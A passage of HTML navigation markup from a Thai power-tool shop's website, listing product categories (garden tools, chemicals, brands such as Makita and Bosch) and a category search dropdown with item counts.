	<li class="cat-item cat-item-104"><a href="https://toolswiz.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5/%e0%b9%80%e0%b8%97%e0%b8%9b%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%86/">เทปต่างๆ</a> (5)
</li>
	<li class="cat-item cat-item-103"><a href="https://toolswiz.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%99%e0%b8%b4%e0%b8%a3%e0%b8%a0%e0%b8%b1%e0%b8%a2/">อุปกรณ์นิรภัย</a> (9)
</li>
	<li class="cat-item cat-item-1744"><a href="https://toolswiz.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5/%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%94-%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5/">บันได</a> (1)
</li>
	<li class="cat-item cat-item-102"><a href="https://toolswiz.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5/multi-purpose/">น้ำยาอเนกประสงค์</a> (4)
</li>
	<li class="cat-item cat-item-311"><a href="https://toolswiz.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/">น้ำยาทำความสะอาด</a> (1)
</li>
	<li class="cat-item cat-item-416"><a href="https://toolswiz.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5/glues/">กาวชนิดต่างๆ</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-86"><a href="https://toolswiz.com/product-category/garden/">งานสวน</a> (35)
<ul class='children'>
	<li class="cat-item cat-item-318"><a href="https://toolswiz.com/product-category/garden/%e0%b9%83%e0%b8%9a%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ab%e0%b8%8d%e0%b9%89%e0%b8%b2/">ใบเลื่อยตัดหญ้า</a> (6)
</li>
	<li class="cat-item cat-item-1723"><a href="https://toolswiz.com/product-category/garden/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b9%82%e0%b8%8b%e0%b9%88%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88/">เลื่อยโซ่แบตเตอรี่</a> (2)
</li>
	<li class="cat-item cat-item-1730"><a href="https://toolswiz.com/product-category/garden/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c-garden/">เลื่อยยนต์</a> (1)
</li>
	<li class="cat-item cat-item-1708"><a href="https://toolswiz.com/product-category/garden/earth-auger/">เครื่องเจาะดิน</a> (1)
</li>
	<li class="cat-item cat-item-1716"><a href="https://toolswiz.com/product-category/garden/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%81%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%84%e0%b8%a1%e0%b9%89/">เครื่องย่อยกิ่งไม้</a> (1)
</li>
	<li class="cat-item cat-item-1727"><a href="https://toolswiz.com/product-category/garden/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%a3%e0%b8%a7%e0%b8%99%e0%b8%94%e0%b8%b4%e0%b8%99/">เครื่องพรวนดิน</a> (2)
</li>
	<li class="cat-item cat-item-1722"><a href="https://toolswiz.com/product-category/garden/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80/">เครื่องตัดแต่งกิ่งแบตเตอรี่</a> (2)
</li>
	<li class="cat-item cat-item-1736"><a href="https://toolswiz.com/product-category/garden/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ab%e0%b8%8d%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5/">เครื่องตัดหญ้าแบตเตอรี่</a> (1)
</li>
	<li class="cat-item cat-item-107"><a href="https://toolswiz.com/product-category/garden/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ab%e0%b8%8d%e0%b9%89%e0%b8%b2/">เครื่องตัดหญ้า</a> (8)
</li>
	<li class="cat-item cat-item-1742"><a href="https://toolswiz.com/product-category/garden/%e0%b8%aa%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%87%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c/">สปริงเกอร์</a> (1)
</li>
	<li class="cat-item cat-item-319"><a href="https://toolswiz.com/product-category/garden/hedge-trimmer/">กรรไกรตัดกิ่งไม้ ตัดหญ้า</a> (5)
</li>
	<li class="cat-item cat-item-105"><a href="https://toolswiz.com/product-category/garden/%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b9%84%e0%b8%81%e0%b8%a3%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%95%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%89/">กรรไกรตัด/แต่งต้นไม้ไฟฟ้า</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-388"><a href="https://toolswiz.com/product-category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-82"><a href="https://toolswiz.com/product-category/brand/">Brand</a> (466)
<ul class='children'>
	<li class="cat-item cat-item-378"><a href="https://toolswiz.com/product-category/brand/zinsano/">ZINSANO</a> (5)
</li>
	<li class="cat-item cat-item-348"><a href="https://toolswiz.com/product-category/brand/welpro/">WELPRO</a> (2)
</li>
	<li class="cat-item cat-item-1677"><a href="https://toolswiz.com/product-category/brand/valu/">VALU</a> (2)
</li>
	<li class="cat-item cat-item-375"><a href="https://toolswiz.com/product-category/brand/v-tech/">V-TECH</a> (1)
</li>
	<li class="cat-item cat-item-373"><a href="https://toolswiz.com/product-category/brand/tiger/">TIGER</a> (1)
</li>
	<li class="cat-item cat-item-84"><a href="https://toolswiz.com/product-category/brand/brand-stanley/">STANLEY</a> (8)
</li>
	<li class="cat-item cat-item-369"><a href="https://toolswiz.com/product-category/brand/solo/">SOLO</a> (18)
</li>
	<li class="cat-item cat-item-364"><a href="https://toolswiz.com/product-category/brand/rowel/">ROWEL</a> (2)
</li>
	<li class="cat-item cat-item-361"><a href="https://toolswiz.com/product-category/brand/polo/">POLO</a> (6)
</li>
	<li class="cat-item cat-item-358"><a href="https://toolswiz.com/product-category/brand/nicholson/">NICHOLSON</a> (4)
</li>
	<li class="cat-item cat-item-357"><a href="https://toolswiz.com/product-category/brand/mitsubishi/">MITSUBISHI</a> (4)
</li>
	<li class="cat-item cat-item-406"><a href="https://toolswiz.com/product-category/brand/marathon/">MARATHON</a> (3)
</li>
	<li class="cat-item cat-item-356"><a href="https://toolswiz.com/product-category/brand/maktec/">MAKTEC</a> (27)
</li>
	<li class="cat-item cat-item-382"><a href="https://toolswiz.com/product-category/brand/makita/">MAKITA</a> (338)
</li>
	<li class="cat-item cat-item-99"><a href="https://toolswiz.com/product-category/brand/brand-kuani/">KUANI</a> (1)
</li>
	<li class="cat-item cat-item-351"><a href="https://toolswiz.com/product-category/brand/kt/">KT</a> (5)
</li>
	<li class="cat-item cat-item-350"><a href="https://toolswiz.com/product-category/brand/king/">KING</a> (4)
</li>
	<li class="cat-item cat-item-91"><a href="https://toolswiz.com/product-category/brand/brand-jasic/">JASIC</a> (4)
</li>
	<li class="cat-item cat-item-89"><a href="https://toolswiz.com/product-category/brand/brand-iweld/">IWELD</a> (1)
</li>
	<li class="cat-item cat-item-344"><a href="https://toolswiz.com/product-category/brand/force/">FORCE</a> (7)
</li>
	<li class="cat-item cat-item-343"><a href="https://toolswiz.com/product-category/brand/ebara/">EBARA</a> (1)
</li>
	<li class="cat-item cat-item-338"><a href="https://toolswiz.com/product-category/brand/boye/">BOYE</a> (1)
</li>
	<li class="cat-item cat-item-97"><a href="https://toolswiz.com/product-category/brand/brand-bosch/">BOSCH</a> (19)
</li>
	<li class="cat-item cat-item-355"><a href="https://toolswiz.com/product-category/brand/3m/">3M</a> (2)
</li>
</ul>
</li>
							
						</ul>
				
					</div>
				</div>
			</li>
		</ul >
    </div>
	    <div class="header-search-form col-md-6">
		<div class="header-search-title col-sm-2 col-xs-3">
			ค้นหา		</div>
		<form role="search" method="get" action="https://toolswiz.com/">
			<select class="col-sm-3 col-xs-3" name="product_cat">
				<option value="">ทั้งหมด</option> 
				<option value="%e0%b8%84%e0%b8%b5%e0%b8%a1%e0%b8%a2%e0%b9%89%e0%b8%b3">คีมย้ำ (1)</option><option value="%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b9%8a%e0%b8%ad%e0%b8%81">ชุดลูกบ๊อก (2)</option><option value="%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88-makita">ชุดแบตเตอรี่ MAKITA (2)</option><option value="%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2">บล็อกไร้สาย (2)</option><option value="%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%94-%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5">บันได (1)</option><option value="%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b8%ad%e0%b8%ad%e0%b8%a2%e0%b8%9f%e0%b8%a3%e0%b8%b5">ปั้มลมออยฟรี (4)</option><option value="%e0%b8%a1%e0%b8%b1%e0%b8%a5%e0%b8%95%e0%b8%b4%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c">มัลติมิเตอร์ (1)</option><option value="%e0%b8%aa%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%87%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c">สปริงเกอร์ (1)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2">อุปกรณ์เชื่อมต่อไร้สาย (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88">เครื่องชาร์จแบตเตอรี่ (2)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b8%9d%e0%b8%b8%e0%b9%88%e0%b8%99">เครื่องดูดฝุ่น (3)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%96%e0%b8%99%e0%b8%99">เครื่องตัดถนน (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ab%e0%b8%8d%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5">เครื่องตัดหญ้าแบตเตอรี่ (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80">เครื่องตัดแต่งกิ่งแบตเตอรี่ (2)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%a3%e0%b8%a7%e0%b8%99%e0%b8%94%e0%b8%b4%e0%b8%99">เครื่องพรวนดิน (2)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%81%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%84%e0%b8%a1%e0%b9%89">เครื่องย่อยกิ่งไม้ (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b0-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a7">เครื่องวัดระยะ/เครื่องวัดระดับ/เครื่องสแกนผนัง (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%84%e0%b8%ad%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%87">เครื่องเจาะคอริ่ง (1)</option><option value="earth-auger">เครื่องเจาะดิน (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b8%a3%e0%b9%8c-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1">เครื่องเจียร์ เครื่องขัด (29)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88">เครื่องเจียแบตเตอรี่ (1)</option><option value="%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c-2">เลื่อยยนต์ (1)</option><option value="%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c-garden">เลื่อยยนต์ (1)</option><option value="%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b9%82%e0%b8%8b%e0%b9%88%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88">เลื่อยโซ่แบตเตอรี่ (2)</option><option value="%e0%b9%81%e0%b8%81%e0%b8%a5%e0%b8%ad%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99">แกลอนน้ำมัน (2)</option><option value="%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9b%e0%b8%b8%e0%b8%81">แม่แรงกระปุก (1)</option><option value="%e0%b9%82%e0%b8%84%e0%b8%a1%e0%b9%84%e0%b8%9f%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%ad%e0%b9%80%e0%b8%99%e0%b8%81%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%87%e0%b8%84%e0%b9%8c">โคมไฟไร้สายอเนกประสงค์ (1)</option><option value="uncategorized">Uncategorized (1)</option><option value="promotion">โปรโมชั่น (23)</option><option value="new-product">สินค้าใหม่ (34)</option><option value="powertools">เครื่องมือไฟฟ้า (333)</option><option value="grinders">เครื่องเจีย/ขัด (31)</option><option value="circular-saws">เลื่อยวงเดือนตัดไม้ (12)</option><option value="cut-off-machine">แท่นตัดเหล็ก (8)</option><option value="drills">สว่าน (50)</option><option value="%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%a3%e0%b8%95%e0%b8%b2%e0%b8%a3%e0%b8%b5%e0%b9%88">สว่านโรตารี่ (14)</option><option value="%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%97%e0%b8%81">สว่านไฟฟ้า/สว่านกระแทก (20)</option><option value="%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2">สว่านไร้สาย (15)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b2%e0%b8%a9%e0%b8%97%e0%b8%a3%e0%b8%b2%e0%b8%a2">เครื่องขัดกระดาษทราย (12)</option><option value="%e0%b8%88%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b8%8b%e0%b8%ad-%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0">จิ๊กซอ มือ/โต๊ะ (9)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b0-%e0%b8%aa%e0%b9%81%e0%b8%81%e0%b8%99">เครื่องวัดระยะ/วัดระดับ เครื่องสแกน (7)</option><option value="%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2">บล็อกไฟฟ้า (2)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94">เครื่องสกัด (7)</option><option value="%e0%b8%81%e0%b8%9a%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2">กบไฟฟ้า (6)</option><option value="%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%87%e0%b8%a8%e0%b8%b2">แท่นตัดองศา (8)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b2%e0%b8%99-%e0%b8%a3%e0%b8%96%e0%b8%96%e0%b8%b1%e0%b8%87">เครื่องขัดสายพาน/รถถัง (4)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%87%e0%b8%b2">เครื่องขัดเงา (2)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%9b%e0%b8%b9%e0%b8%99">เครื่องตัดปูน (4)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b5%e0%b8%94">เครื่องลับมีด (2)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%a1%e0%b9%89">เครื่องเจาะเดือยไม้ (3)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b9%81%e0%b8%81%e0%b8%99">เครื่องเจียแกน (3)</option><option value="%e0%b9%80%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c">เร้าเตอร์ (7)</option><option value="%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c">เลื่อยยนต์ (1)</option><option value="%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2">เลื่อยไฟฟ้า (2)</option><option value="%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8b%e0%b8%a3%e0%b8%b2%e0%b8%a1%e0%b8%b4">แท่นตัดกระเบื้อง/เซรามิก (6)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%99">เครื่องขัดแบบสั่น (6)</option><option value="%e0%b9%80%e0%b8%9b%e0%b9%88%e0%b8%b2%e0%b8%a5%e0%b8%a1">เป่าลม (6)</option><option value="%e0%b9%80%e0%b8%9b%e0%b9%88%e0%b8%b2%e0%b8%a5%e0%b8%a1%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99">เป่าลมร้อน (3)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1">เครื่องมือลม (75)</option><option value="%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b8%a5%e0%b8%a1%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b8%99%e0%b9%89%e0%b8%b3">ตัวกรองลมดักน้ำ (2)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b8%95%e0%b8%b0%e0%b8%9b%e0%b8%b9-%e0%b9%81%e0%b8%a1%e0%b9%87%e0%b8%81">เครื่องยิงตะปูลม แม็กลม (9)</option><option value="%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b2%e0%b8%99-%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b9%82%e0%b8%a3%e0%b8%95%e0%b8%b2">ปั้มลมสายพาน ปั้มลมโรตารี่ (7)</option><option value="%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b8%a5%e0%b8%a1">บล็อกลม / ก๊อกลม (4)</option><option value="%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87%e0%b8%a5%e0%b8%a1%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a5%e0%b8%a1">ไขควงลม/สว่านลม (1)</option><option value="%e0%b8%9b%e0%b8%b7%e0%b8%99%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b9%82%e0%b8%84%e0%b9%89%e0%b8%97-%e0%b8%81%e0%b8%b2%e0%b8%9e%e0%b9%88%e0%b8%99%e0%b8%aa%e0%b8%b5">ปืนฉีดพื้นโค้ท กาพ่นสี (5)</option><option value="welding-machine">เครื่องเชื่อม (29)</option><option value="mma">MMA (13)</option><option value="tig">TIG (7)</option><option value="mig">MIG (5)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a1">เครื่องยนต์เชื่อม (1)</option><option value="water-pumps">ปั๊มน้ำ (45)</option><option value="%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b9%81%e0%b8%8a%e0%b9%88-%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3-%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b9%82%e0%b8%84%e0%b8%a5%e0%b8%99">ปั้มแช่ ดูดน้ำ/ ดูดโคลน (12)</option><option value="%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c">ปั้มน้ำเครื่องยนต์ (4)</option><option value="%e0%b8%9b%e0%b8%b1%e0%b9%8a%e0%b8%a1%e0%b8%96%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99">ปั๊มถังเพิ่มแรงดัน (7)</option><option value="%e0%b8%9b%e0%b8%b1%e0%b9%8a%e0%b8%a1%e0%b8%9a%e0%b8%b2%e0%b8%94%e0%b8%b2%e0%b8%a5">ปั๊มบาดาล (4)</option><option value="%e0%b8%9b%e0%b8%b5%e0%b9%8a%e0%b8%a1%e0%b9%81%e0%b8%8a%e0%b9%88">ปี๊มแช่ (7)</option><option value="%e0%b8%9b%e0%b8%b1%e0%b9%8a%e0%b8%a1%e0%b8%ab%e0%b8%ad%e0%b8%a2%e0%b9%82%e0%b8%82%e0%b9%88%e0%b8%87">ปั๊มหอยโข่ง (18)</option><option 